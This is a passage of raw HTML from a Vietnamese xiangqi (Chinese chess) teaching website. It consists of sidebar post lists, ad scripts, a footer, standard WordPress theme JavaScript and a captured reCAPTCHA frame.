                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T10:35:43+00:00" >19/11/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hoccotuongonline.com/vuong-thien-nhat-vu-hoa-tu-tien/" rel="bookmark" class="td-image-wrap" title="Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa Tu Tiên&#8221;"><img width="100" height="75" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-100x75.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa Tu Tiên&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/vuong-thien-nhat-vu-hoa-tu-tien/" rel="bookmark" title="Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa Tu Tiên&#8221;">Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T17:04:53+00:00" >11/05/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69718dbf205ef_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69718dbf205ef" ><script>var block_td_uid_8_69718dbf205ef = new tdBlock();
block_td_uid_8_69718dbf205ef.id = "td_uid_8_69718dbf205ef";
block_td_uid_8_69718dbf205ef.atts = '{"sort":"","custom_title":"POPULAR VIDEOS","limit":"3","header_color":"","class":"td_block_widget td_uid_8_69718dbf205ef_rand","separator":"","custom_url":"","block_template_id":"","header_text_color":"","border_top":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_8_69718dbf205ef_rand","tdc_css_class_style":"td_uid_8_69718dbf205ef_rand_style"}';
block_td_uid_8_69718dbf205ef.td_column_number = "1";
block_td_uid_8_69718dbf205ef.block_type = "td_block_7";
block_td_uid_8_69718dbf205ef.post_count = "3";
block_td_uid_8_69718dbf205ef.found_posts = "55";
block_td_uid_8_69718dbf205ef.header_color = "";
block_td_uid_8_69718dbf205ef.ajax_pagination_infinite_stop = "";
block_td_uid_8_69718dbf205ef.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_8_69718dbf205ef);
</script><h4 class="block-title"><span class="td-pulldown-size">POPULAR VIDEOS</span></h4><div id=td_uid_8_69718dbf205ef class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hoccotuongonline.com/luc-mach-than-kiem-trieu-ham-ham-nhan-vat-an-tuong-nhat-ky-dan-2023/" rel="bookmark" class="td-image-wrap" title="&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn tượng nhất kỳ đàn 2023"><img width="100" height="75" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-100x75.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn tượng nhất kỳ đàn 2023"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/luc-mach-than-kiem-trieu-ham-ham-nhan-vat-an-tuong-nhat-ky-dan-2023/" rel="bookmark" title="&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn tượng nhất kỳ đàn 2023">&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-18T11:12:47+00:00" >18/01/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-online-lan-14/" rel="bookmark" class="td-image-wrap" title="Khai Giảng Khóa Học Cờ Online Lần 14"><img width="100" height="75" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-100x75.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="khoa-hoc-14" title="Khai Giảng Khóa Học Cờ Online Lần 14"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-online-lan-14/" rel="bookmark" title="Khai Giảng Khóa Học Cờ Online Lần 14">Khai Giảng Khóa Học Cờ Online Lần 14</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T10:35:43+00:00" >19/11/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hoccotuongonline.com/vuong-thien-nhat-vu-hoa-tu-tien/" rel="bookmark" class="td-image-wrap" title="Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa Tu Tiên&#8221;"><img width="100" height="75" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-100x75.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa Tu Tiên&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/vuong-thien-nhat-vu-hoa-tu-tien/" rel="bookmark" title="Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa Tu Tiên&#8221;">Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T17:04:53+00:00" >11/05/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>NHÀ TÀI TRỢ KIM CƯƠNG</span></h4><div class="textwidget custom-html-widget"><b>Đăng ký dịch vụ <a href="https://nhanhoa.com/ten-mien/dang-ky-moi-ten-mien.html" title="tên miền">tên miền</a> uy tín tại Nhân Hòa</b></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_69718dbf22627_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-1303960382063204" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1303960382063204" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-1303960382063204" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hoccotuongonline.com/"><img class="td-retina-data" src="https://hoccotuongonline.com/wp-content/uploads/2019/03/logo-hoc-co-tuong-online.png" data-retina="https://hoccotuongonline.com/wp-content/uploads/2019/03/logo-hoc-co-tuong-online-mobile.png" alt="" title="" width="272" /></a></div><div class="footer-text-wrap">Học cờ tướng Online cùng kiện tướng quốc gia, hướng dẫn các bài khai cuộc, trung cuộc và tàn cuộc từ căn bản đến nâng cao giúp bạn nâng cao kỳ nghệ!<div class="footer-email-wrap">Contact us: <a href="mailto:hoccotuongonline.com@gmail.com">hoccotuongonline.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_10_69718dbf22dbd_rand td_block_template_1"  data-td-block-uid="td_uid_10_69718dbf22dbd" ><script>var block_td_uid_10_69718dbf22dbd = new tdBlock();
block_td_uid_10_69718dbf22dbd.id = "td_uid_10_69718dbf22dbd";
block_td_uid_10_69718dbf22dbd.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","block_template_id":"","header_color":"","header_text_color":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"class":"td_uid_10_69718dbf22dbd_rand","tdc_css_class":"td_uid_10_69718dbf22dbd_rand","tdc_css_class_style":"td_uid_10_69718dbf22dbd_rand_style"}';
block_td_uid_10_69718dbf22dbd.td_column_number = "1";
block_td_uid_10_69718dbf22dbd.block_type = "td_block_7";
block_td_uid_10_69718dbf22dbd.post_count = "3";
block_td_uid_10_69718dbf22dbd.found_posts = "55";
block_td_uid_10_69718dbf22dbd.header_color = "";
block_td_uid_10_69718dbf22dbd.ajax_pagination_infinite_stop = "";
block_td_uid_10_69718dbf22dbd.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_10_69718dbf22dbd);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_10_69718dbf22dbd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hoccotuongonline.com/luc-mach-than-kiem-trieu-ham-ham-nhan-vat-an-tuong-nhat-ky-dan-2023/" rel="bookmark" class="td-image-wrap" title="&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn tượng nhất kỳ đàn 2023"><img width="100" height="75" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-100x75.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn tượng nhất kỳ đàn 2023"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/luc-mach-than-kiem-trieu-ham-ham-nhan-vat-an-tuong-nhat-ky-dan-2023/" rel="bookmark" title="&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn tượng nhất kỳ đàn 2023">&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-18T11:12:47+00:00" >18/01/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-online-lan-14/" rel="bookmark" class="td-image-wrap" title="Khai Giảng Khóa Học Cờ Online Lần 14"><img width="100" height="75" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-100x75.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="khoa-hoc-14" title="Khai Giảng Khóa Học Cờ Online Lần 14"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-online-lan-14/" rel="bookmark" title="Khai Giảng Khóa Học Cờ Online Lần 14">Khai Giảng Khóa Học Cờ Online Lần 14</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T10:35:43+00:00" >19/11/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hoccotuongonline.com/vuong-thien-nhat-vu-hoa-tu-tien/" rel="bookmark" class="td-image-wrap" title="Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa Tu Tiên&#8221;"><img width="100" height="75" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-100x75.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2023/05/vuong-thien-nhat-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa Tu Tiên&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/vuong-thien-nhat-vu-hoa-tu-tien/" rel="bookmark" title="Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa Tu Tiên&#8221;">Vương Thiên Nhất từ &#8220;Ngoại Tinh Lai Khách&#8221; đến &#8220;Vũ Hóa...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T17:04:53+00:00" >11/05/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_11_69718dbf24c58_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69718dbf24c58" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://hoccotuongonline.com/category/goc-danh-thu/">Góc Danh Thủ<span class="td-cat-no">17</span></a></li><li><a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/">Khai Cuộc<span class="td-cat-no">14</span></a></li><li><a href="https://hoccotuongonline.com/category/tin-tuc/">Tin Tức<span class="td-cat-no">14</span></a></li><li><a href="https://hoccotuongonline.com/category/goc-chia-se/">Góc Chia Sẻ<span class="td-cat-no">3</span></a></li><li><a href="https://hoccotuongonline.com/category/live-binh-luan/">Live Bình Luận<span class="td-cat-no">2</span></a></li><li><a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/khai-cuoc-thuan-phao/">Khai Cuộc Thuận Pháo<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.3 (rara)
        Deploy mode: deploy
        
        uid: 69718dbf2609b
    -->

    <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoccotuongonline.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://hoccotuongonline.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://hoccotuongonline.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://hoccotuongonline.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69718dbf262b3"></textarea>
						<div id="td_live_css_uid_1_69718dbf262b3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69718dbf262b3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69718dbf262b3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7ehd6kM2ua5Inydq8pTPAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769049540176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>